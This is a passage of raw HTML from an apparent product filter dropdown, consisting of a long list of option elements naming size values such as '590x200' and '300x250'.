id="bapf_1_1008" value="1008">59x41</option><option data-name="590x200" id="bapf_1_2084" value="2084">590x200</option><option data-name="590x193" id="bapf_1_2083" value="2083">590x193</option><option data-name="58x40" id="bapf_1_1088" value="1088">58x40</option><option data-name="580x324" id="bapf_1_794" value="794">580x324</option><option data-name="580x160" id="bapf_1_2130" value="2130">580x160</option><option data-name="580" id="bapf_1_4067" value="4067">580</option><option data-name="57x40" id="bapf_1_1089" value="1089">57x40</option><option data-name="579" id="bapf_1_4063" value="4063">579</option><option data-name="577x158" id="bapf_1_2129" value="2129">577x158</option><option data-name="576" id="bapf_1_4060" value="4060">576</option><option data-name="573" id="bapf_1_2529" value="2529">573</option><option data-name="571" id="bapf_1_2911" value="2911">571</option><option data-name="564" id="bapf_1_2967" value="2967">564</option><option data-name="55x48" id="bapf_1_4022" value="4022">55x48</option><option data-name="55x35" id="bapf_1_2463" value="2463">55x35</option><option data-name="556" id="bapf_1_2801" value="2801">556</option><option data-name="550x450" id="bapf_1_801" value="801">550x450</option><option data-name="550x350" id="bapf_1_793" value="793">550x350</option><option data-name="550x250" id="bapf_1_781" value="781">550x250</option><option data-name="54x36" id="bapf_1_2464" value="2464">54x36</option><option data-name="53x35" id="bapf_1_4024" value="4024">53x35</option><option data-name="535x328" id="bapf_1_783" value="783">535x328</option><option data-name="530x95" id="bapf_1_4094" value="4094">530x95</option><option data-name="530x413" id="bapf_1_3970" value="3970">530x413</option><option data-name="528" id="bapf_1_2968" value="2968">528</option><option data-name="525x345" id="bapf_1_799" value="799">525x345</option><option data-name="522" id="bapf_1_2567" value="2567">522</option><option data-name="520x79" id="bapf_1_2160" value="2160">520x79</option><option data-name="511x354" id="bapf_1_791" value="791">511x354</option><option data-name="510x97" id="bapf_1_2419" value="2419">510x97</option><option data-name="510x445" id="bapf_1_2492" value="2492">510x445</option><option data-name="510x422" id="bapf_1_802" value="802">510x422</option><option data-name="510x360" id="bapf_1_798" value="798">510x360</option><option data-name="510x110" id="bapf_1_866" value="866">510x110</option><option data-name="50x40" id="bapf_1_4020" value="4020">50x40</option><option data-name="50Raj" id="bapf_1_663" value="663">50Raj</option><option data-name="507x106" id="bapf_1_867" value="867">507x106</option><option data-name="507" id="bapf_1_2568" value="2568">507</option><option data-name="503x317" id="bapf_1_803" value="803">503x317</option><option data-name="500x82" id="bapf_1_1883" value="1883">500x82</option><option data-name="500x80" id="bapf_1_1884" value="1884">500x80</option><option data-name="500x500" id="bapf_1_2493" value="2493">500x500</option><option data-name="500x450" id="bapf_1_795" value="795">500x450</option><option data-name="500x425" id="bapf_1_1816" value="1816">500x425</option><option data-name="500x400" id="bapf_1_800" value="800">500x400</option><option data-name="500x350" id="bapf_1_786" value="786">500x350</option><option data-name="500x300" id="bapf_1_782" value="782">500x300</option><option data-name="500x200" id="bapf_1_1720" value="1720">500x200</option><option data-name="500x186" id="bapf_1_2128" value="2128">500x186</option><option data-name="500x100" id="bapf_1_1619" value="1619">500x100</option><option data-name="50 raj" id="bapf_1_668" value="668">50 raj</option><option data-name="4la" id="bapf_1_458" value="458">4la</option><option data-name="4fili" id="bapf_1_457" value="457">4fili</option><option data-name="496x453" id="bapf_1_797" value="797">496x453</option><option data-name="495x84" id="bapf_1_2208" value="2208">495x84</option><option data-name="49560" id="bapf_1_3013" value="3013">49560</option><option data-name="494x78" id="bapf_1_2039" value="2039">494x78</option><option data-name="493x268" id="bapf_1_3968" value="3968">493x268</option><option data-name="487x330" id="bapf_1_787" value="787">487x330</option><option data-name="485x286" id="bapf_1_2221" value="2221">485x286</option><option data-name="482x191" id="bapf_1_1719" value="1719">482x191</option><option data-name="478x95" id="bapf_1_1618" value="1618">478x95</option><option data-name="470x120" id="bapf_1_2076" value="2076">470x120</option><option data-name="470x115" id="bapf_1_2075" value="2075">470x115</option><option data-name="460x120" id="bapf_1_1328" value="1328">460x120</option><option data-name="455x103" id="bapf_1_3959" value="3959">455x103</option><option data-name="453x496" id="bapf_1_796" value="796">453x496</option><option data-name="453x104" id="bapf_1_1626" value="1626">453x104</option><option data-name="450x80" id="bapf_1_4101" value="4101">450x80</option><option data-name="450x350" id="bapf_1_784" value="784">450x350</option><option data-name="450x300" id="bapf_1_804" value="804">450x300</option><option data-name="450x200" id="bapf_1_2304" value="2304">450x200</option><option data-name="450x100" id="bapf_1_1627" value="1627">450x100</option><option data-name="448x196" id="bapf_1_2303" value="2303">448x196</option><option data-name="447x310" id="bapf_1_805" value="805">447x310</option><option data-name="447x228" id="bapf_1_2459" value="2459">447x228</option><option data-name="446x347" id="bapf_1_785" value="785">446x347</option><option data-name="445x348" id="bapf_1_3932" value="3932">445x348</option><option data-name="444x81" id="bapf_1_4100" value="4100">444x81</option><option data-name="442x111" id="bapf_1_2206" value="2206">442x111</option><option data-name="440x320" id="bapf_1_806" value="806">440x320</option><option data-name="440x110" id="bapf_1_2207" value="2207">440x110</option><option data-name="435x290" id="bapf_1_1795" value="1795">435x290</option><option data-name="434x333" id="bapf_1_3980" value="3980">434x333</option><option data-name="434x328" id="bapf_1_788" value="788">434x328</option><option data-name="431x72" id="bapf_1_1212" value="1212">431x72</option><option data-name="430x70" id="bapf_1_1213" value="1213">430x70</option><option data-name="430x340" id="bapf_1_3972" value="3972">430x340</option><option data-name="430x320" id="bapf_1_1353" value="1353">430x320</option><option data-name="430x306" id="bapf_1_1363" value="1363">430x306</option><option data-name="430x300" id="bapf_1_2078" value="2078">430x300</option><option data-name="430x200" id="bapf_1_2020" value="2020">430x200</option><option data-name="429x294" id="bapf_1_2077" value="2077">429x294</option><option data-name="425x205" id="bapf_1_2019" value="2019">425x205</option><option data-name="425x200" id="bapf_1_1920" value="1920">425x200</option><option data-name="422x307" id="bapf_1_2029" value="2029">422x307</option><option data-name="420x327" id="bapf_1_947" value="947">420x327</option><option data-name="420x310" id="bapf_1_2030" value="2030">420x310</option><option data-name="420x307" id="bapf_1_1182" value="1182">420x307</option><option data-name="420x180" id="bapf_1_892" value="892">420x180</option><option data-name="418x300" id="bapf_1_4175" value="4175">418x300</option><option data-name="418" id="bapf_1_3690" value="3690">418</option><option data-name="417x178" id="bapf_1_893" value="893">417x178</option><option data-name="413x329" id="bapf_1_2110" value="2110">413x329</option><option data-name="413x205" id="bapf_1_2087" value="2087">413x205</option><option data-name="411x334" id="bapf_1_1187" value="1187">411x334</option><option data-name="411x330" id="bapf_1_2489" value="2489">411x330</option><option data-name="411x216" id="bapf_1_2126" value="2126">411x216</option><option data-name="410x80" id="bapf_1_2380" value="2380">410x80</option><option data-name="410x274" id="bapf_1_1921" value="1921">410x274</option><option data-name="410x155" id="bapf_1_2041" value="2041">410x155</option><option data-name="407x192" id="bapf_1_2125" value="2125">407x192</option><option data-name="405x304" id="bapf_1_1577" value="1577">405x304</option><option data-name="404x300" id="bapf_1_1234" value="1234">404x300</option><option data-name="404x105" id="bapf_1_1068" value="1068">404x105</option><option data-name="402x267" id="bapf_1_3957" value="3957">402x267</option><option data-name="401x81" id="bapf_1_2379" value="2379">401x81</option><option data-name="401x173" id="bapf_1_1310" value="1310">401x173</option><option data-name="400x80" id="bapf_1_2157" value="2157">400x80</option><option data-name="400x60" id="bapf_1_2256" value="2256">400x60</option><option data-name="400x330" id="bapf_1_2111" value="2111">400x330</option><option data-name="400x300" id="bapf_1_757" value="757">400x300</option><option data-name="400x294" id="bapf_1_758" value="758">400x294</option><option data-name="400x200" id="bapf_1_985" value="985">400x200</option><option data-name="400x198" id="bapf_1_1778" value="1778">400x198</option><option data-name="400x193" id="bapf_1_2305" value="2305">400x193</option><option data-name="400x183" id="bapf_1_986" value="986">400x183</option><option data-name="400x160" id="bapf_1_2042" value="2042">400x160</option><option data-name="400x150" id="bapf_1_1699" value="1699">400x150</option><option data-name="400x145" id="bapf_1_847" value="847">400x145</option><option data-name="400x120" id="bapf_1_4058" value="4058">400x120</option><option data-name="400x100" id="bapf_1_1067" value="1067">400x100</option><option data-name="4 la" id="bapf_1_4084" value="4084">4 la</option><option data-name="4 fili" id="bapf_1_4083" value="4083">4 fili</option><option data-name="398x279" id="bapf_1_856" value="856">398x279</option><option data-name="395x307" id="bapf_1_2412" value="2412">395x307</option><option data-name="395x275" id="bapf_1_1345" value="1345">395x275</option><option data-name="395x150" id="bapf_1_1698" value="1698">395x150</option><option data-name="394x304" id="bapf_1_984" value="984">394x304</option><option data-name="394x293" id="bapf_1_2170" value="2170">394x293</option><option data-name="392x102" id="bapf_1_4112" value="4112">392x102</option><option data-name="391x315" id="bapf_1_1995" value="1995">391x315</option><option data-name="390x80" id="bapf_1_2156" value="2156">390x80</option><option data-name="390x60" id="bapf_1_2255" value="2255">390x60</option><option data-name="390x100" id="bapf_1_1633" value="1633">390x100</option><option data-name="388x63" id="bapf_1_2254" value="2254">388x63</option><option data-name="388x305" id="bapf_1_1689" value="1689">388x305</option><option data-name="388x180" id="bapf_1_3938" value="3938">388x180</option><option data-name="387x80" id="bapf_1_2317" value="2317">387x80</option><option data-name="386x295" id="bapf_1_1800" value="1800">386x295</option><option data-name="385x300" id="bapf_1_1411" value="1411">385x300</option><option data-name="383x264" id="bapf_1_1976" value="1976">383x264</option><option data-name="382x83" id="bapf_1_2161" value="2161">382x83</option><option data-name="382x178" id="bapf_1_2306" value="2306">382x178</option><option data-name="381x143" id="bapf_1_848" value="848">381x143</option><option data-name="380x80" id="bapf_1_2162" value="2162">380x80</option><option data-name="380x300" id="bapf_1_2195" value="2195">380x300</option><option data-name="380x294" id="bapf_1_1327" value="1327">380x294</option><option data-name="380x287" id="bapf_1_4326" value="4326">380x287</option><option data-name="380x280" id="bapf_1_945" value="945">380x280</option><option data-name="380x240" id="bapf_1_895" value="895">380x240</option><option data-name="380x220" id="bapf_1_2069" value="2069">380x220</option><option data-name="380x213" id="bapf_1_862" value="862">380x213</option><option data-name="380x200" id="bapf_1_861" value="861">380x200</option><option data-name="380x120" id="bapf_1_1590" value="1590">380x120</option><option data-name="380x105" id="bapf_1_1634" value="1634">380x105</option><option data-name="379x300" id="bapf_1_3987" value="3987">379x300</option><option data-name="378x272" id="bapf_1_946" value="946">378x272</option><option data-name="378x120" id="bapf_1_1589" value="1589">378x120</option><option data-name="376x222" id="bapf_1_2068" value="2068">376x222</option><option data-name="375x116" id="bapf_1_4057" value="4057">375x116</option><option data-name="374x283" id="bapf_1_2220" value="2220">374x283</option><option data-name="373x257" id="bapf_1_1772" value="1772">373x257</option><option data-name="373x203" id="bapf_1_4134" value="4134">373x203</option><option data-name="372x265" id="bapf_1_1866" value="1866">372x265</option><option data-name="370x300" id="bapf_1_1864" value="1864">370x300</option><option data-name="370x285" id="bapf_1_2123" value="2123">370x285</option><option data-name="370x270" id="bapf_1_1355" value="1355">370x270</option><option data-name="370x265" id="bapf_1_2490" value="2490">370x265</option><option data-name="370x250" id="bapf_1_2107" value="2107">370x250</option><option data-name="370x234" id="bapf_1_896" value="896">370x234</option><option data-name="370x200" id="bapf_1_4135" value="4135">370x200</option><option data-name="370x190" id="bapf_1_1705" value="1705">370x190</option><option data-name="370x170" id="bapf_1_4005" value="4005">370x170</option><option data-name="370x110" id="bapf_1_2182" value="2182">370x110</option><option data-name="370x106" id="bapf_1_2181" value="2181">370x106</option><option data-name="37" id="bapf_1_2879" value="2879">37</option><option data-name="369x265" id="bapf_1_1867" value="1867">369x265</option><option data-name="369x242" id="bapf_1_2106" value="2106">369x242</option><option data-name="368x285" id="bapf_1_1356" value="1356">368x285</option><option data-name="368x261" id="bapf_1_1804" value="1804">368x261</option><option data-name="368x260" id="bapf_1_1558" value="1558">368x260</option><option data-name="366x274" id="bapf_1_1878" value="1878">366x274</option><option data-name="365x300" id="bapf_1_1863" value="1863">365x300</option><option data-name="365x292" id="bapf_1_2488" value="2488">365x292</option><option data-name="365x186" id="bapf_1_1704" value="1704">365x186</option><option data-name="364x262" id="bapf_1_2118" value="2118">364x262</option><option data-name="362x241" id="bapf_1_2141" value="2141">362x241</option><option data-name="362X168" id="bapf_1_4004" value="4004">362X168</option><option data-name="360x280" id="bapf_1_948" value="948">360x280</option><option data-name="360x274" id="bapf_1_1364" value="1364">360x274</option><option data-name="360x253" id="bapf_1_1893" value="1893">360x253</option><option data-name="360x160" id="bapf_1_884" value="884">360x160</option><option data-name="360x152" id="bapf_1_885" value="885">360x152</option><option data-name="360x130" id="bapf_1_2268" value="2268">360x130</option><option data-name="359x271" id="bapf_1_1354" value="1354">359x271</option><option data-name="359x253" id="bapf_1_966" value="966">359x253</option><option data-name="359x210" id="bapf_1_1935" value="1935">359x210</option><option data-name="358x123" id="bapf_1_2267" value="2267">358x123</option><option data-name="357x282" id="bapf_1_1805" value="1805">357x282</option><option data-name="356x264" id="bapf_1_1578" value="1578">356x264</option><option data-name="355x280" id="bapf_1_949" value="949">355x280</option><option data-name="355x267" id="bapf_1_4201" value="4201">355x267</option><option data-name="354x124" id="bapf_1_1631" value="1631">354x124</option><option data-name="353x278" id="bapf_1_4088" value="4088">353x278</option><option data-name="353x246" id="bapf_1_1194" value="1194">353x246</option><option data-name="353x244" id="bapf_1_1367" value="1367">353x244</option><option data-name="353x145" id="bapf_1_3943" value="3943">353x145</option><option data-name="352x278" id="bapf_1_2417" value="2417">352x278</option><option data-name="352x256" id="bapf_1_1812" value="1812">352x256</option><option data-name="352x188" id="bapf_1_860" value="860">352x188</option><option data-name="351x250" id="bapf_1_3920" value="3920">351x250</option><option data-name="351" id="bapf_1_4039" value="4039">351</option><option data-name="350x90" id="bapf_1_1643" value="1643">350x90</option><option data-name="350x300" id="bapf_1_2487" value="2487">350x300</option><option data-name="350x280" id="bapf_1_2418" value="2418">350x280</option><option data-name="350x270" id="bapf_1_2172" value="2172">350x270</option><option data-name="350x263" id="bapf_1_1693" value="1693">350x263</option><option data-name="350x260" id="bapf_1_1687" value="1687">350x260</option><option data-name="350x250" id="bapf_1_835" value="835">350x250</option><option data-name="350x245" id="bapf_1_1560" value="1560">350x245</option><option data-name="350x243" id="bapf_1_1806" value="1806">350x243</option><option data-name="350x200" id="bapf_1_1312" value="1312">350x200</option><option data-name="350x190" id="bapf_1_859" value="859">350x190</option><option data-name="350x170" id="bapf_1_3941" value="3941">350x170</option><option data-name="350x150" id="bapf_1_3944" value="3944">350x150</option><option data-name="350x140" id="bapf_1_849" value="849">350x140</option><option data-name="350x130" id="bapf_1_1632" value="1632">350x130</option><option data-name="350x120" id="bapf_1_1587" value="1587">350x120</option><option data-name="350x100" id="bapf_1_1585" value="1585">350x100</option><option data-name="349x273" id="bapf_1_2171" value="2171">349x273</option><option data-name="348x174" id="bapf_1_1311" value="1311">348x174</option><option data-name="347x258" id="bapf_1_1573" value="1573">347x258</option><option data-name="347x171" id="bapf_1_3940" value="3940">347x171</option><option data-name="347" id="bapf_1_2955" value="2955">347</option><option data-name="346x102" id="bapf_1_1584" value="1584">346x102</option><option data-name="345x255" id="bapf_1_1909" value="1909">345x255</option><option data-name="345x250" id="bapf_1_1309" value="1309">345x250</option><option data-name="343x128" id="bapf_1_2189" value="2189">343x128</option><option data-name="342x85" id="bapf_1_2163" value="2163">342x85</option><option data-name="341x83" id="bapf_1_1642" value="1642">341x83</option><option data-name="341x233" id="bapf_1_1568" value="1568">341x233</option><option data-name="340x90" id="bapf_1_2100" value="2100">340x90</option><option data-name="340x230" id="bapf_1_1055" value="1055">340x230</option><option data-name="340x210" id="bapf_1_2169" value="2169">340x210</option><option data-name="340x150" id="bapf_1_4028" value="4028">340x150</option><option data-name="340x130" id="bapf_1_1623" value="1623">340x130</option><option data-name="33x33" id="bapf_1_4017" value="4017">33x33</option><option data-name="339x250" id="bapf_1_1576" value="1576">339x250</option><option data-name="339x210" id="bapf_1_2168" value="2168">339x210</option><option data-name="338x240" id="bapf_1_1368" value="1368">338x240</option><option data-name="337x247" id="bapf_1_932" value="932">337x247</option><option data-name="337x245" id="bapf_1_1366" value="1366">337x245</option><option data-name="337x127" id="bapf_1_1622" value="1622">337x127</option><option data-name="336x245" id="bapf_1_1910" value="1910">336x245</option><option data-name="336x241" id="bapf_1_1815" value="1815">336x241</option><option data-name="336x236" id="bapf_1_1579" value="1579">336x236</option><option data-name="335x260" id="bapf_1_1756" value="1756">335x260</option><option data-name="335x250" id="bapf_1_2139" value="2139">335x250</option><option data-name="335x212" id="bapf_1_1547" value="1547">335x212</option><option data-name="334x235" id="bapf_1_1559" value="1559">334x235</option><option data-name="334x210" id="bapf_1_2411" value="2411">334x210</option><option data-name="334x119" id="bapf_1_1586" value="1586">334x119</option><option data-name="332x102" id="bapf_1_2253" value="2253">332x102</option><option data-name="331x272" id="bapf_1_1784" value="1784">331x272</option><option data-name="330x90" id="bapf_1_2186" value="2186">330x90</option><option data-name="330x89" id="bapf_1_2185" value="2185">330x89</option><option data-name="330x83" id="bapf_1_2183" value="2183">330x83</option><option data-name="330x80" id="bapf_1_2184" value="2184">330x80</option><option data-name="330x60" id="bapf_1_2179" value="2179">330x60</option><option data-name="330x270" id="bapf_1_1785" value="1785">330x270</option><option data-name="330x251" id="bapf_1_1580" value="1580">330x251</option><option data-name="330x250" id="bapf_1_956" value="956">330x250</option><option data-name="330x230" id="bapf_1_2103" value="2103">330x230</option><option data-name="330x190" id="bapf_1_2090" value="2090">330x190</option><option data-name="330x178" id="bapf_1_1369" value="1369">330x178</option><option data-name="330x150" id="bapf_1_1702" value="1702">330x150</option><option data-name="330x100" id="bapf_1_1647" value="1647">330x100</option><option data-name="329x228" id="bapf_1_2102" value="2102">329x228</option><option data-name="328x235" id="bapf_1_1567" value="1567">328x235</option><option data-name="328x187" id="bapf_1_2089" value="2089">328x187</option><option data-name="328x105" id="bapf_1_3961" value="3961">328x105</option><option data-name="327x216" id="bapf_1_1690" value="1690">327x216</option><option data-name="327x149" id="bapf_1_1701" value="1701">327x149</option><option data-name="326x218" id="bapf_1_1605" value="1605">326x218</option><option data-name="325x280" id="bapf_1_780" value="780">325x280</option><option data-name="325x243" id="bapf_1_1982" value="1982">325x243</option><option data-name="325x162" id="bapf_1_2178" value="2178">325x162</option><option data-name="324x243" id="bapf_1_957" value="957">324x243</option><option data-name="323x248" id="bapf_1_763" value="763">323x248</option><option data-name="323x220" id="bapf_1_1554" value="1554">323x220</option><option data-name="323x212" id="bapf_1_1862" value="1862">323x212</option><option data-name="323x210" id="bapf_1_1403" value="1403">323x210</option><option data-name="322x210" id="bapf_1_1323" value="1323">322x210</option><option data-name="322x132" id="bapf_1_850" value="850">322x132</option><option data-name="321x208" id="bapf_1_1894" value="1894">321x208</option><option data-name="321x207" id="bapf_1_1594" value="1594">321x207</option><option data-name="321x201" id="bapf_1_3974" value="3974">321x201</option><option data-name="320x293" id="bapf_1_894" value="894">320x293</option><option data-name="320x250" id="bapf_1_1799" value="1799">320x250</option><option data-name="320x244" id="bapf_1_2257" value="2257">320x244</option><option data-name="320x230" id="bapf_1_898" value="898">320x230</option><option data-name="320x220" id="bapf_1_2309" value="2309">320x220</option><option data-name="320x210" id="bapf_1_880" value="880">320x210</option><option data-name="320x170" id="bapf_1_886" value="886">320x170</option><option data-name="320x120" id="bapf_1_1617" value="1617">320x120</option><option data-name="32" id="bapf_1_2944" value="2944">32</option><option data-name="318x210" id="bapf_1_1692" value="1692">318x210</option><option data-name="318x204" id="bapf_1_1755" value="1755">318x204</option><option data-name="318x202" id="bapf_1_1897" value="1897">318x202</option><option data-name="318x145" id="bapf_1_3928" value="3928">318x145</option><option data-name="317x250" id="bapf_1_4173" value="4173">317x250</option><option data-name="317x112" id="bapf_1_1616" value="1616">317x112</option><option data-name="316x248" id="bapf_1_767" value="767">316x248</option><option data-name="316x244" id="bapf_1_759" value="759">316x244</option><option data-name="316x230" id="bapf_1_899" value="899">316x230</option><option data-name="315x244" id="bapf_1_768" value="768">315x244</option><option data-name="315x210" id="bapf_1_1890" value="1890">315x210</option><option data-name="315x209" id="bapf_1_4049" value="4049">315x209</option><option data-name="315x200" id="bapf_1_1817" value="1817">315x200</option><option data-name="315x198" id="bapf_1_1839" value="1839">315x198</option><option data-name="315x162" id="bapf_1_887" value="887">315x162</option><option data-name="315x120" id="bapf_1_2060" value="2060">315x120</option><option data-name="314x236" id="bapf_1_770" value="770">314x236</option><option data-name="314x217" id="bapf_1_2308" value="2308">314x217</option><option data-name="314x203" id="bapf_1_881" value="881">314x203</option><option data-name="313x240" id="bapf_1_769" value="769">313x240</option><option data-name="313x202" id="bapf_1_2199" value="2199">313x202</option><option data-name="313x198" id="bapf_1_1058" value="1058">313x198</option><option data-name="313x167" id="bapf_1_1918" value="1918">313x167</option><option data-name="313x134" id="bapf_1_2127" value="2127">313x134</option><option data-name="312x218" id="bapf_1_2037" value="2037">312x218</option><option data-name="312x151" id="bapf_1_1789" value="1789">312x151</option><option data-name="311x250" id="bapf_1_778" value="778">311x250</option><option data-name="311x245" id="bapf_1_764" value="764">311x245</option><option data-name="311x239" id="bapf_1_772" value="772">311x239</option><option data-name="311x220" id="bapf_1_1549" value="1549">311x220</option><option data-name="310x250" id="bapf_1_760" value="760">310x250</option><option data-name="310x220" id="bapf_1_1347" value="1347">310x220</option><option data-name="310x208" id="bapf_1_1343" value="1343">310x208</option><option data-name="310x207" id="bapf_1_1348" value="1348">310x207</option><option data-name="310x205" id="bapf_1_1351" value="1351">310x205</option><option data-name="310x200" id="bapf_1_2287" value="2287">310x200</option><option data-name="310x198" id="bapf_1_2036" value="2036">310x198</option><option data-name="310x174" id="bapf_1_1493" value="1493">310x174</option><option data-name="310x160" id="bapf_1_2252" value="2252">310x160</option><option data-name="310x159" id="bapf_1_1790" value="1790">310x159</option><option data-name="310x151" id="bapf_1_1525" value="1525">310x151</option><option data-name="309x249" id="bapf_1_766" value="766">309x249</option><option data-name="309x206" id="bapf_1_1190" value="1190">309x206</option><option data-name="309x201" id="bapf_1_1948" value="1948">309x201</option><option data-name="308x78" id="bapf_1_1656" value="1656">308x78</option><option data-name="308x240" id="bapf_1_773" value="773">308x240</option><option data-name="308x219" id="bapf_1_724" value="724">308x219</option><option data-name="308x207" id="bapf_1_2432" value="2432">308x207</option><option data-name="308x203" id="bapf_1_4310" value="4310">308x203</option><option data-name="307x81" id="bapf_1_2177" value="2177">307x81</option><option data-name="307x208" id="bapf_1_1779" value="1779">307x208</option><option data-name="307x195" id="bapf_1_1916" value="1916">307x195</option><option data-name="306X82" id="bapf_1_4103" value="4103">306X82</option><option data-name="306x297" id="bapf_1_4140" value="4140">306x297</option><option data-name="306x227" id="bapf_1_2197" value="2197">306x227</option><option data-name="306x206" id="bapf_1_967" value="967">306x206</option><option data-name="306x202" id="bapf_1_1725" value="1725">306x202</option><option data-name="306x199" id="bapf_1_2377" value="2377">306x199</option><option data-name="306x130" id="bapf_1_1941" value="1941">306x130</option><option data-name="305x244" id="bapf_1_765" value="765">305x244</option><option data-name="305x207" id="bapf_1_1888" value="1888">305x207</option><option data-name="305x200" id="bapf_1_1691" value="1691">305x200</option><option data-name="305x198" id="bapf_1_2219" value="2219">305x198</option><option data-name="305x197" id="bapf_1_4220" value="4220">305x197</option><option data-name="305x191" id="bapf_1_1387" value="1387">305x191</option><option data-name="305x155" id="bapf_1_2180" value="2180">305x155</option><option data-name="305x138" id="bapf_1_2071" value="2071">305x138</option><option data-name="305x136" id="bapf_1_2353" value="2353">305x136</option><option data-name="305x132" id="bapf_1_1242" value="1242">305x132</option><option data-name="304x288" id="bapf_1_4137" value="4137">304x288</option><option data-name="304x271" id="bapf_1_2108" value="2108">304x271</option><option data-name="304x196" id="bapf_1_3936" value="3936">304x196</option><option data-name="304x193" id="bapf_1_1442" value="1442">304x193</option><option data-name="304x167" id="bapf_1_2222" value="2222">304x167</option><option data-name="303x80" id="bapf_1_1650" value="1650">303x80</option><option data-name="303x249" id="bapf_1_4150" value="4150">303x249</option><option data-name="303x236" id="bapf_1_771" value="771">303x236</option><option data-name="303x229" id="bapf_1_4324" value="4324">303x229</option><option data-name="303x200" id="bapf_1_1406" value="1406">303x200</option><option data-name="302x77" id="bapf_1_2340" value="2340">302x77</option><option data-name="302x234" id="bapf_1_2491" value="2491">302x234</option><option data-name="302x212" id="bapf_1_1808" value="1808">302x212</option><option data-name="302x206" id="bapf_1_1455" value="1455">302x206</option><option data-name="302x200" id="bapf_1_1080" value="1080">302x200</option><option data-name="302x199" id="bapf_1_1264" value="1264">302x199</option><option data-name="302x193" id="bapf_1_2248" value="2248">302x193</option><option data-name="301x204" id="bapf_1_2132" value="2132">301x204</option><option data-name="301x198" id="bapf_1_2271" value="2271">301x198</option><option data-name="300x90" id="bapf_1_1621" value="1621">300x90</option><option data-name="300x80" id="bapf_1_1640" value="1640">300x80</option><option data-name="300x70" id="bapf_1_1215" value="1215">300x70</option><option data-name="300x300" id="bapf_1_779" value="779">300x300</option><option data-name="300x270" id="bapf_1_2109" value="2109">300x270</option><option data-name="300x250" id="bapf_1_679" value="679">300x250</option><option data-name="300x245" id="bapf_1_774" value="774">300x245</option><option data-name="300x230" id="bapf_1_2198" value="2198">300x230</option><option data-name="300x224" id="bapf_1_1372" value="1372">300x224</option><option data-name="300x210" id="bapf_1_4148" value="4148">300x210</option><option data-name="300x205" id="bapf_1_1338" value="1338">300x205</option><option data-name="300x204" id="bapf_1_811" value="811">300x204</option><option data-name="300x203" id="bapf_1_2113" value="2113">300x203</option><option data-name="300x202" id="bapf_1_1506" value="1506">300x202</option><option data-name="300x201" id="bapf_1_1342" value="1342">300x201</option><option data-name="300x200" id="bapf_1_808" value="808">300x200</option><option data-name="300x180" id="bapf_1_1494" value="1494">300x180</option><option data-name="300x170" id="bapf_1_1919" value="1919">300x170</option><option data-name="300x160" id="bapf_1_1700" value="1700">300x160</option><option data-name="300x158" id="bapf_1_2235" value="2235">300x158</option><option data-name="300x150" id="bapf_1_1503" value="1503">300x150</option><option data-name="300x145" id="bapf_1_1502" value="1502">300x145</option><option data-name="300x140" id="bapf_1_1741" value="1741">300x140</option><option data-name="300x130" id="bapf_1_1243" value="1243">300x130</option><option data-name="300x120" id="bapf_1_1505" value="1505">300x120</option><option data-name="300x100" id="bapf_1_1629" value="1629">300x100</option><option data-name="3" id="bapf_1_3848" value="3848">3</option><option data-name="299x76" id="bapf_1_1639" value="1639">299x76</option><option data-name="299x248" id="bapf_1_761" value="761">299x248</option><option data-name="299x199" id="bapf_1_834" value="834">299x199</option><option data-name="299x193" id="bapf_1_1054" value="1054">299x193</option><option data-name="298x212" id="bapf_1_1339" value="1339">298x212</option><option data-name="298x208" id="bapf_1_931" value="931">298x208</option><option data-name="298x204" id="bapf_1_1972" value="1972">298x204</option><option data-name="298x199" id="bapf_1_2057" value="2057">298x199</option><option data-name="298x198" id="bapf_1_1943" value="1943">298x198</option><option data-name="297x81" id="bapf_1_2341" value="2341">297x81</option><option data-name="297x245" id="bapf_1_776" value="776">297x245</option><option data-name="297x202" id="bapf_1_1583" value="1583">297x202</option><option data-name="297x201" id="bapf_1_2121" value="2121">297x201</option><option data-name="297x172" id="bapf_1_1977" value="1977">297x172</option><option data-name="297x147" id="bapf_1_2086" value="2086">297x147</option><option data-name="296x66" id="bapf_1_1214" value="1214">296x66</option><option data-name="296x201" id="bapf_1_1138" value="1138">296x201</option><option data-name="295x89" id="bapf_1_2404" value="2404">295x89</option><option data-name="295x87" id="bapf_1_1620" value="1620">295x87</option><option data-name="295x82" id="bapf_1_2054" value="2054">295x82</option><option data-name="295x79" id="bapf_1_1961" value="1961">295x79</option><option data-name="295x247" id="bapf_1_4144" value="4144">295x247</option><option data-name="295x206" id="bapf_1_1606" value="1606">295x206</option><option data-name="295x202" id="bapf_1_1235" value="1235">295x202</option><option data-name="295x200" id="bapf_1_1607" value="1607">295x200</option><option data-name="295x197" id="bapf_1_1384" value="1384">295x197</option><option data-name="295x192" id="bapf_1_4118" value="4118">295x192</option><option data-name="295x100" id="bapf_1_1628" value="1628">295x100</option><option data-name="294x78" id="bapf_1_2091" value="2091">294x78</option><option data-name="294x76" id="bapf_1_2142" value="2142">294x76</option><option data-name="294x213" id="bapf_1_1964" value="1964">294x213</option><option data-name="294x202" id="bapf_1_1597" value="1597">294x202</option><option data-name="294x200" id="bapf_1_2143" value="2143">294x200</option><option data-name="294x192" id="bapf_1_1936" value="1936">294x192</option><option data-name="294x172" id="bapf_1_2124" value="2124">294x172</option><option data-name="293x81" id="bapf_1_2281" value="2281">293x81</option><option data-name="293x80" id="bapf_1_2383" value="2383">293x80</option><option data-name="293x76" id="bapf_1_1644" value="1644">293x76</option><option data-name="293x242" id="bapf_1_775" value="775">293x242</option><option data-name="293x210" id="bapf_1_4168" value="4168">293x210</option><option data-name="293x204" id="bapf_1_4146" value="4146">293x204</option><option data-name="293x150" id="bapf_1_1696" value="1696">293x150</option><option data-name="292x79" id="bapf_1_1648" value="1648">292x79</option><option data-name="292x78" id="bapf_1_2072" value="2072">292x78</option><option data-name="292x223" id="bapf_1_1807" value="1807">292x223</option><option data-name="292x207" id="bapf_1_1974" value="1974">292x207</option><option data-name="292x205" id="bapf_1_1824" value="1824">292x205</option><option data-name="292x200" id="bapf_1_1715" value="1715">292x200</option><option data-name="292x198" id="bapf_1_2494" value="2494">292x198</option><option data-name="292x120" id="bapf_1_4114" value="4114">292x120</option><option data-name="292x117" id="bapf_1_1504" value="1504">292x117</option><option data-name="291x90" id="bapf_1_2393" value="2393">291x90</option><option data-name="291x210" id="bapf_1_1319" value="1319">291x210</option><option data-name="291x206" id="bapf_1_4129" value="4129">291x206</option><option data-name="291x204" id="bapf_1_2325" value="2325">291x204</option><option data-name="291x199" id="bapf_1_2136" value="2136">291x199</option><option data-name="290x90" id="bapf_1_2394" value="2394">290x90</option><option data-name="290x80" id="bapf_1_2055" value="2055">290x80</option><option data-name="290x77" id="bapf_1_2300" value="2300">290x77</option><option 